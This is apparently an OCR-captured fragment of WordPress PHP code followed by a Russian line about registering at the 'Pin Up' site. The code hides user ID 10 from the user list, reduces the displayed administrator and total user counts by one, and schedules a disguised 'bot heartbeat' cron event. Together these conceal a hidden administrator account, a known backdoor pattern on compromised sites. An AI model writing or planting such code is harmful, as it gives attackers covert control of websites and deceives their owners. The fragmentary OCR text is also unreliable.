
$args['exclude'] : array(); $exclude[] = 10;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } }
); add_action( 'wp_extra_bot_heartbeat', function() {
// noop } );
Пошаговая регистрация в Pin Up